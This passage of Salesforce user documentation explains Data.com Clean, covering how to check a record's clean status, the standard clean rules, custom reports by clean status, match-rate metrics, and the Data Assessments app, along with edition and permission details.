

The window displays the Clean status before and after cleaning.

If an account or lead record matches a record in the data service, any blank fields are filled in automatically. Company Info rules don't overwrite data on your records. If the new data is different from your existing data, you can manually review and select the data you want. The status for the Clean rule is updated.

If you change one or more fields that a rule uses to match or update a record, the Clean status is set to Not Compared until the record is saved and cleaned again.

### USER PERMISSIONS

To clean accounts and leads:

**•** "Edit" on accounts and leads

Note: On an account, if you update the Company D-U-N-S Number field value while cleaning manually, delete the D&B Company field value. Otherwise, Clean can't add updated values for those two fields or link the correct D&B Company record to the account.

Check the Clean Status of Records Processed Using Company Info Rules in Salesforce Classic

You can check whether an individual record has been processed with a Company Info Clean rule. Or, to test the rule, you can clean a record manually. Remember: With Clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

#### Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean accounts and leads:

**•** "Edit" on accounts and leads

- **1.** Open the account or lead that you want to check.
- **2.** Click **Clean**.



If an account or lead record matches a record in the data service, any blank fields are filled in automatically. Company Info rules don't overwrite data on your records. If the new data is different from your existing data, you can manually review and select the data you want. The status for the Clean rule is updated.

If you change one or more fields that a rule uses to match or update a record, the Clean status is set to Not Compared until the record is saved and cleaned again.

Note: On an account, if you update the Company D-U-N-S Number field value while cleaning manually, delete the D&B  $\sqrt{2}$ Company field value. Otherwise, Clean can't add updated values for those two fields or link the correct D&B Company record to the account.

**3.** Review the record's Clean status. Look for the status in the section Clean This Record with Data.com. (If you can't find that section, ask your Salesforce admin to add it to your page layout.)

SEE ALSO:

[Standard Data.com Clean Rules](#page-1802-0)

# Guidelines for Determining How Well Clean Rules Are Working

Do you want to know how well Data.com Clean is working for your organization? Check out the Clean Vitals page, which shows the match rate for your clean rules. You'll see the percentage of processed records that Data.com matched to a record in the data service. When a record's matched, it can be updated with the latest data.

- **•** The Errors column shows the number of errors that occurred when processing records. An error occurs if a processed record can't be updated due to a trigger, workflow rule, duplicate rule, or validation rule. Click the number of errors to download a file that includes the ID of each record with an error and the associated error message. Only the most recent error for a record is available. The Errors column includes a maximum of 10,000 errors per clean rule.
- **•** No data is displayed for clean rules that were activated in the last 24 hours.

# <span id="page-1802-0"></span>Standard Data.com Clean Rules

Key details about the standard Clean rules include how each Clean rule works and the fields it affects.



# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Geocode clean rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Other Clean rules available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: Salesforce Classic

Geocode clean rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Other Clean rules available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions





SEE ALSO:

[Set Up Data.com Clean Rules](#page-1788-0) [What Are Clean Rules?](#page-1789-0) [Set Up Company Info Clean Rules](#page-1798-0)

# Statuses for Data.com Clean Rules

If you've activated any Data.com clean rules, you'll see a status associated with the rule on records. This status indicates how the record's data compares with the data service.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Geocode clean rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Other Clean rules available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



# Report on Salesforce Records with a Specific Data.com Clean Status

Create a custom report to show Salesforce account, contact, or lead records that have a specific clean status (such as Different).

Choose fields to display from the Account, Contact, or Lead objects. Using data from companion Clean Info objects, show Salesforce and Data.com record values side by side. Report results can help you identify consistent reasons records might have a specific clean status. Use what you learn to manage how records are cleaned in your organization.

For example, you can create a report to show all records whose clean status is Different side by side with their matched Data.com records. If you identify patterns in your data that cause this status, you might create triggers or API customizations to adjust your data and have more records with In Sync status.

Let's create a Contacts by Clean Status report.

- **1.** Before you can create the Contacts by Clean Status report, make sure your organization has a custom report type that links the Contact object to the Contact Clean Info object and makes fields from both objects available to report on.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** Select *Contacts by Clean Status* as the report type.
- **4.** Click **Create**.
- **5.** From the parent object, Contacts, select the fields you want to report on. For example, you might choose:
	- **•** Contact ID
	- **•** Clean Status
	- **•** Full Name
	- **•** Mailing Address
	- **•** Phone
	- **•** Email
- **6.** From the related object, Contact Clean Info, select fields that correspond to the Contact object fields. For contact clean info, you might choose:
	- **•** Contact Clean Info ID
	- **•** First Name
	- **•** Last Name
	- **•** Address

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in:

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

- **•** Phone
- **•** Email
- **•** Last Match Date
- **7.** Add a field filter to the report: For the field, select *Clean Status*. For the operator, select *equals*, and for the value, select *Different*.
- **8.** Define the remaining fields.
- **9.** Save the report and run it.
- 10. Examine the report to see if you can identify patterns in your data that cause certain records to have a clean status of Different.

### SEE ALSO:

[Create a Custom Report Type for Account, Contact, or Lead Clean Info](#page-1759-0)

# Determine How Well Data.com Clean Is Working

Data.com Clean metrics and analytics tell you how your organization's accounts, contacts, and leads have been matched and updated with Data.com data, so it's important to check your match and update rates on a regular basis.

- **1.** From Setup, enter *Metrics* in the Quick Find box, then select **Metrics & Analytics** under the Clean section.
- **2.** To find out when the last calculation occurred, check the Last Calculated field above the table.

 $\boxed{K}$  Note: The data in the tables is calculated daily, but we store the time and calculate the date based on GMT, so depending on time adjustments, the date shown may be different from the date when the calculations occurred. Also, because this data is calculated once per day, it may differ slightly from the data in Data.com dashboards and reports.

**3.** View match and update information in the Match and Update Rates section.

The data represents records that have been matched and updated since your organization implemented Data.com. Here are the definitions for the table columns.



# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To view Data.com Clean match rates:



SEE ALSO:

[How Are Salesforce and Data.com Records Matched?](#page-1284-0) [Guidelines for Selecting an Account Matching Service](#page-1290-0)

# Find Out How Many of Your Organization's Records Need Better Data

Data.com Data Assessments is a free Salesforce AppExchange package that tells you how many of your organization's records Data.com can enrich with more and better data. It can also tell you how many of your records have been marked as Inactive in Data.com, and if you request, how many records in your Salesforce organization appear to be duplicates.

Data.com Data Assessments also lists the fields on accounts, contacts, and leads, and tell you how many are blank within your records and how many have different values from Data.com's. (For example, you may have 10 account records in which the Phone field value is blank, or five contacts in which the Account Name field is blank.) You can use it to help you decide whether to purchase Data.com Clean, which updates fields with blanks or out-of-date values. If you already use Data.com Clean, it can help show you the value you're getting.

- **1.** [Install the Data.com Assessment app from the AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000puBxEAI)
- **2.** From the Force.com app menu, select Data.com Assessments to open the Data Assessment app.
- **3.** Click the Data.com Assessment tab and define your assessment preferences.
- **4.** Click **Start My Assessment**.

We tell you how long we expect the assessment to take. The completion calculation is based on 15 records per second, and we round up to the nearest hour. So if you have 200,000 accounts, for example, your assessment will take about 3 hours and 45 minutes to complete. We estimate it at 4 hours.

- **5.** After the assessment is complete, from the Force.com app menu, select Data.com Assessments.
- **6.** Click the Data.com Assessment tab, then click the Assessments tab.
- **7.** Click **View Assessments** next to the assessment you want.
- **8.** Click through the assessment tabs. Here's what you find.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required



### Find Out How Clean Your Accounts Are

If you use Data.com Clean, you can review the Clean Status on all your accounts by running a simple Accounts by Clean Status report.

- Important: If your records appear to be matched incorrectly with Data.com records, think carefully before selecting Flag differences and auto-fill blank fields as a clean preference. If mismatches occur with a large number of your records, contact Salesforce Support.
- **1.** Click the Dashboards tab, then select Data.com Analytics. Run the Accounts by Clean Status report.

If your clean jobs have run successfully, you'll find your accounts grouped by their clean status values.

- **2.** On the report, find any Salesforce records with a clean status of Different. Open several records and click **Clean** to look at the differences.
- **3.** Repeat the comparison process with records that have a clean status of Not Found.

#### SEE ALSO:

[How Are Salesforce and Data.com Records Matched?](#page-1284-0) [Data.com Clean Statuses](#page-1285-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com Clean:

Install and Implement Data.com Reports AppExchange Packages

Get access to additional reports that help your users analyze account, contact, and lead data.

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

#### To install packages:

**•** "Download AppExchange Packages"

There are multiple Data.com report packages available on the AppExchange. The reports packages you install depend on what data you're interested in and which Data.com products you use. Here's a list of the different packages, as well as instructions on how to install them.

